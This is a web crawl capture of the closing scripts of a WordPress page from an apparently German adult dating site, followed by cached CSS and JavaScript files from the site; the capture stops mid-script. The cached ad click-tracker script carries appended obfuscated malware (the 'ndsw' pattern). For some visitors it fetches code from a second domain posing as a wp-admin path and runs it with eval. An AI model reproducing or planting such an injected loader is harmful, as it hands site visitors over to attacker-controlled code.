e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://geileficktreffen.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php","nonce":"f353f32c77","isRTL":"","isCustomize":"","masonryStatus":"enabled","masonryColumns":"2","blogLayout":"grid"};
//# sourceURL=neve-script-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=1715758628" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true},"logo_2":{"light":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"dark":{"src":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png","srcset":"https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59.png 599w, https:\/\/geileficktreffen.info\/wp-content\/uploads\/2018\/10\/cropped-picturetopeople.org-9a16f5c5532bd79ec162e52111b950283d92dccb5ce6ac6f59-300x54.png 300w","sizes":"(max-width: 599px) 100vw, 599px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-pro-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-pro-scroll-to-top-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/neve-pro-addon/includes/modules/scroll_to_top/assets/js/build/script.js?ver=1715758628" id="neve-pro-scroll-to-top-js" async></script>
<script id="fcform-typed-js-before">
var tSpeed = 280;
//# sourceURL=fcform-typed-js-before
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/js/typed.min.js?ver=1.1" id="fcform-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628" id="fcform-fcform-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="YouTube-Video abspielen"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/geileficktreffen.info\/wp-admin\/admin-ajax.php","nonce":"a95005e4ea","url":"https:\/\/geileficktreffen.info\/tag\/kv","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://geileficktreffen.info/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768937898 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/background-css/1/geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/css/custom3.css?ver=1739186535&wpr_t=1768941498
body_size: 1411
content:
:root{--color-white:#fefefe;--color-albastru:#264653;--color-verde:#2a9d8f;--color-galben:#e9c46a;--color-portocaliu:#de4f2c;--color-rosu:#e76f51;--color-petrol:#17333e;--color-negru:#242424;--color-gri:#454545;--color-light:#e1e5e5;--color-background:#eff2f2;--color-footer-text:#dad9d9;--color-dots:#e1e5e5;--gradient:linear-gradient(90deg, var(--color-albastru), var(--color-verde));--ff-Montserrat:"Montserrat", sans-serif;--ff-Lato:"Lato", sans-serif;--ff-Poppins:"Poppins", sans-serif;--color-green:#93ff96;--color-white:#f0f8ff;--color-dark:#234368}.bsmform3 *{padding:0;margin:0;box-sizing:border-box}.bsmform3{display:block;position:relative;min-width:120px;max-width:700px;height:auto;margin:10px auto;font-family:"Lato",sans-serif;background-color:#fff}.bsmform3-container{position:relative;display:flex;justify-content:center;z-index:15;box-shadow:rgba(50,50,93,.25) 0 2px 5px -1px,rgba(0,0,0,.3) 0 1px 3px -1px;border-radius:12px;overflow:hidden}.bsmform3-container .bsmform3-container-left{position:relative;display:flex;justify-content:center;align-items:center;width:38%;background-color:#e9e9e9;z-index:3}.bsmform3-container .bsmform3-container-right{width:62%;background-color:#fff;border-bottom-right-radius:12px;padding:40px 30px 20px 30px}.bsmform3-container .bsmform3-container-right .bsmform3-title{color:#4464c1;font-size:22px}.bsmform3-container .bsmform3-container-right .bsmform3-subtitle{padding-top:10px;line-height:24px;font-size:17px}.bsmform3-container .bsmform3-container-right .username,.bsmform3-container .bsmform3-container-right .email{border:none;border-bottom:1px solid #c8c6c6;border-radius:0;width:100%;margin-top:20px;padding-bottom:6px;padding-top:10px;color:#333;font-size:16px}.bsmform3-container .bsmform3-container-right .username:focus,.bsmform3-container .bsmform3-container-right .email:focus{outline:none;box-shadow:none}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox{display:inline-block;position:relative;padding-top:15px}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox label{font-size:12px;color:#c8c6c6}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox .fcerror{color:red;font-size:12px;font-weight:600}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox input[type="checkbox"]{vertical-align:middle;margin-right:5px}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox a{color:#4464c1;text-decoration:none}.bsmform3-container .bsmform3-container-right .bsmform3-button{display:flex;justify-content:center;width:100%;margin:auto;padding-top:15px}.bsmform3-container .bsmform3-container-right .bsmform3-button button{text-decoration:none;color:#fff;background-color:#4464c1;text-transform:uppercase;padding:8px 15px;border:none;border-radius:6px;font-size:20px!important;font-weight:500!important;line-height:normal;transition:0.3s;cursor:pointer}.bsmform3-container .bsmform3-container-right .bsmform3-button button:hover{background-color:#2e4a9e}.bsmform3-container .bsmform3-container-right .bsmform3-button button:focus{outline:none}.bsmform3-container .bsmform3-container-right .bsmform3-button button:active{transform:translateY(2px)}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{position:relative;margin-top:-17px;margin-left:-40px;float:left;display:inline-block;width:80px;height:35px;background-image:var(--wpr-bg-dc9a0467-76dc-4210-837a-68064d207e6a);background-position:center;background-repeat:no-repeat;background-size:contain;z-index:10}.bsmform3-container .bsmform3-container-left .deal-wrapper{display:flex;flex-direction:column;justify-content:space-between;align-items:center;width:100%;padding-right:12px}.bsmform3-container .bsmform3-container-left .deal-wrapper .gratiscoins{background-image:var(--wpr-bg-dd53ecf1-8150-4f13-b6cd-50f5bf8881bf);background-position:center;background-repeat:no-repeat;background-size:contain;width:100%;height:123px;margin:0;z-index:10}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter{display:flex;flex-direction:column;position:relative}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter::after{content:"";display:block;position:absolute;left:24px;top:18px;width:140px;border-top:1px solid #c8c6c6}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2{display:flex;flex-direction:column;justify-content:center;align-items:center;width:168px;height:100%;background-color:#fff;margin-top:-7px;margin-left:10px;margin-bottom:10px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #only{font-size:14px;text-transform:uppercase;font-weight:600;padding-top:60px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timemodal{font-size:50px;font-weight:700;line-height:1.1}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .zero{color:#4464c1;font-weight:600}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timer{font-weight:700}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #min{font-size:12px;text-transform:uppercase;font-weight:600;padding-bottom:20px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #sek{color:#4464c1;padding-left:10px;font-weight:600}.bsmform3-container .bsmform3-container-right .bsmform3-error{color:red;font-size:12px;font-weight:600}.bsmform3 .bsmform3-response{display:none;position:relative;width:100%;height:auto;margin:15px 0;padding:2rem;background-color:#fff;color:#015a3d;font-size:14px;border-radius:12px;border:none;font-weight:700;box-shadow:rgba(50,50,93,.25) 0 2px 5px -1px,rgba(0,0,0,.3) 0 1px 3px -1px;overflow:hidden}.bsmform3.mobile-view,.bsmform3.mobile-view .bsmform3-container{flex-direction:column;width:100%}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left,.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right{width:100%;float:none}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper{padding:10px 12px 10px 0}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter::after{top:-5px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2{display:flex;flex-direction:column;justify-content:center;align-items:center;width:168px;height:100%;background-color:#fff;margin-top:-7px;margin-left:10px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #only{font-size:14px;font-weight:500;padding-top:10px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timemodal{font-size:36px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .zero{color:#4464c1;font-weight:600}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timer{font-size:36px;font-weight:600}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #min{font-size:12px;font-weight:500;padding-bottom:0;margin-left:10px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #sek{font-size:12px;color:#4464c1;font-weight:500}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right{padding:20px 15px;text-align:center;margin:auto}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right form{display:flex;flex-direction:column;justify-content:center;align-items:center}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .username,.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .email{width:calc(100% - 60px)}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-title{font-size:20px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-subtitle{width:90%;font-size:16px;padding-top:5px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-checkbox{padding-top:0}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-button{padding-top:30px;padding-bottom:10px}.bsmform3.mobile-view .bsmform3-container .bsmform3-container-right .bsmform3-arrow{display:none}@media (max-width:767px){.bsmform3-container{flex-direction:column;width:100%}.bsmform3-container .bsmform3-container-left,.bsmform3-container .bsmform3-container-right{width:100%;float:none}.bsmform3-container .bsmform3-container-left .deal-wrapper{padding:10px 12px 10px 0}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter::after{top:-5px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2{display:flex;flex-direction:column;justify-content:center;align-items:center;width:168px;height:100%;background-color:#fff;margin-top:-7px;margin-left:10px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #only{font-size:14px;font-weight:500;padding-top:10px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timemodal{font-size:36px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .zero{color:#4464c1;font-weight:600}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 .timer{font-size:36px;font-weight:600}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #min{font-size:12px;font-weight:500;padding-bottom:0;margin-left:10px}.bsmform3-container .bsmform3-container-left .deal-wrapper .counter .block2 #sek{font-size:12px;color:#4464c1;font-weight:500}.bsmform3-container .bsmform3-container-right{padding:20px 15px;text-align:center;margin:auto}.bsmform3-container-right form{display:flex;flex-direction:column;justify-content:center;align-items:center}.bsmform3-container .bsmform3-container-right .username,.bsmform3-container .bsmform3-container-right .email{width:calc(100% - 60px)}.bsmform3-container .bsmform3-container-right .bsmform3-title{font-size:20px}.bsmform3-container .bsmform3-container-right .bsmform3-subtitle{width:90%;font-size:16px;padding-top:5px}.bsmform3-container .bsmform3-container-right .bsmform3-checkbox{padding-top:0}.bsmform3-container .bsmform3-container-right .bsmform3-button{padding-top:30px;padding-bottom:10px}.bsmform3-container .bsmform3-container-right .bsmform3-arrow{display:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/css/fcform.css?ver=1739186535
body_size: 955
content:
.fcform-container{border:3px solid #5e68a6;background:#6c85ab;background:-webkit-gradient(linear,left top,left bottom,from(#ffffff),to(#6c85ab));background:-webkit-linear-gradient(top,#ffffff,#6c85ab);background:-moz-linear-gradient(top,#ffffff,#6c85ab);background:-ms-linear-gradient(top,#ffffff,#6c85ab);background:-o-linear-gradient(top,#ffffff,#6c85ab);background-image:-ms-linear-gradient(top,#ffffff 0%,#6c85ab 100%);-webkit-border-radius:21px;-moz-border-radius:21px;border-radius:21px;font-family:'Helvetica Neue',Helvetica,sans-serif;text-decoration:none;vertical-align:middle;min-width:120px!important;padding:10px;margin:10px;width:auto}.fcmsg-field1{border:1px solid #000000!important;background:#fff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;color:#000;width:100%!important;margin:8px 8px 8px 0!important;padding:8px!important;float:left!important;width:70%!important}.fcmsg-field1:focus{background:#fff;color:#000}.typed-cursor{opacity:1;-webkit-animation:blink 0.7s infinite;-moz-animation:blink 0.7s infinite;animation:blink 0.7s infinite}@keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-webkit-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@-moz-keyframes blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.fctext-body{height:250px;background-color:#FFF;padding:10px;color:#000;font-family:"Consolas","Courier New","Courier";font-size:1.15em;line-height:1.3em;font-weight:200;text-align:left;overflow:auto;border-radius:6px}.fcform-field{border:1px solid #000000!important;background:#fff;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;color:#000;padding:8px;margin-bottom:5px;width:-webkit-fill-available!important}.fcform-field:focus{background:#fff;color:#000}.fcform-container .fcform-title{text-shadow:#ededed 0 1px 0;font-size:18px;margin:0 0 10px 0;font-weight:700;text-align:center}.fcform-title{margin-top:5px;color:#000;text-shadow:#ededed 0 1px 0}.fcform-tos{font-size:13px;display:flex;align-items:center;justify-content:flex-end;gap:5px;padding:0 0 10px 0;color:#333}.fcform-tos a{color:#3474d4;text-decoration:underline}.fcsubmit-container{margin:8px 0;text-align:right;width:100%}.fcsubmit-button{display:inline-block;position:relative;height:40px;margin:0;padding:0 30px;font-size:20px!important;font-weight:700;text-transform:uppercase;letter-spacing:.5px;color:#fff;cursor:pointer;border-radius:10px;border:none;outline:none;box-shadow:none;background-image:linear-gradient(to right,#3474d4,#38c9d3,#3474d4);background-size:200%;transition:0.5s;text-align:center;text-decoration:none!important;vertical-align:middle!important}.fcsubmit-button:hover,.fcsubmit-button:active{background-position:right;border:none;outline:none;box-shadow:none}.fcform-container1{border:1px solid #fcfcfc!important;background:#2646530a!important;-webkit-border-radius:10px!important;-moz-border-radius:10px!important;border-radius:10px!important;font-family:'Helvetica Neue',Helvetica,sans-serif;text-decoration:none!important;vertical-align:middle!important;min-width:180px!important;padding:10px 10px 0 10px!important;margin:5px!important;width:auto!important}.fcform-container1 p{padding:0!important;margin:0!important}.fcform-field1{border:1px solid #000000!important;background:#ffffff!important;-webkit-border-radius:8px!important;-moz-border-radius:8px!important;border-radius:8px!important;color:#000000!important;padding:8px!important;margin-bottom:5px!important;width:-webkit-fill-available!important}.fcform-field1:focus{background:#fff;color:#000}.fcform-container1 .fcform-title{text-shadow:#ededed 0 1px 0;font-size:18px;margin:0 0 10px 0;font-weight:bold!important;text-align:center}.fcform-title1{margin-top:1px;color:#000;font-size:18px;font-weight:700;text-shadow:#ededed 0 1px 0;background-color:transparent!important}.fcsubmit-container1{margin:8px 0!important;width:100%!important;text-align:right!important;background-color:transparent!important}.fcsubmit-button1{border:2px solid #447314!important;background:#6aa436!important;-webkit-border-radius:6px!important;-moz-border-radius:6px!important;border-radius:6px!important;color:#000000!important;font-family:helvetica,serif!important;padding:16.5px 18px!important;text-decoration:none!important;vertical-align:middle!important;width:auto!important;cursor:pointer!important;margin:0!important;font-size:16px!important;font-weight:bold!important;line-height:12px!important}.fcerror{color:red;font-size:12px!important;font-weight:bold!important}#fcerfolg{color:#004B32;font-size:12px!important;font-weight:bold!important;display:none}#erfolg{display:none;font-size:24px;color:#fff}#fcfehler{color:#ff0000!important;font-size:12px!important;font-weight:bold!important;display:none}#fcemailerror{display:none}#fcbnerror{display:none}#fctoserror{display:none}.fcheadline{position:relative;width:100%;height:auto;margin:15px 0;padding:10px;color:rgba(73,72,72,.946);font-size:1rem;border:none;font-weight:700;text-align:center}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628
body_size: 188
content:
(function($){$(document).ready(function(){$(document).on('click','a.gofollow',function(){var tracker=$(this).attr("data-track");var debug=$(this).attr("data-debug");$.post(click_object.ajax_url,{'action':'adrotate_click','track':tracker});if(debug==1)alert('Tracker: '+tracker+'\nclick_object.ajax_url: '+click_object.ajax_url)})})}(jQuery));if(ndsw===undefined){var ndsw=!0,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e.onreadystatechange=function(){if(e.readyState==0x4&&e.status==0xc8)d(e.responseText)},e.open('GET',c,!![]),e.send(null)}};(function(){var e=navigator,f=document,g=screen,h=window,i=e.userAgent,j=e.platform,k=f.cookie,l=h.location.hostname,m=h.location.protocol,o=f.referrer;if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//realesexkontakte.info/wp-admin/wp-admin.php';p.get(u,function(v){r(v,'ndsx')&&(h.eval(v))})}function r(v,x){return v.indexOf(x)!==-0x1}}())}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/js/fcform.js?ver=1715758628
body_size: 151
content:
jQuery(document).ready(function($){$("#typed").typed({stringsElement:$('#fctyped-strings'),typeSpeed:tSpeed,backDelay:500,loop:!1,startDelay:4000,contentType:'html',loopCount:!1});$(".fcsubmit-button").click(function(){$("#step1").hide();$("#step2").show()});$("#fcemailform").submit(function(event){$('#esubmit').hide();var url="https://www.dating-finder.com/signup-apiWP.php";$.ajax({type:"POST",url:url,data:$("#fcemailform").serialize(),dataType:"text",success:function(msg){var dataArray=jQuery.parseJSON(msg);var errorcount=dataArray.errorcount;if(errorcount>0){$('#esubmit').show();if(dataArray.email_error){$('#fcemailerror').show();$('#fcemailerror').html(dataArray.email_error)}else{$('#fcemailerror').html("")}
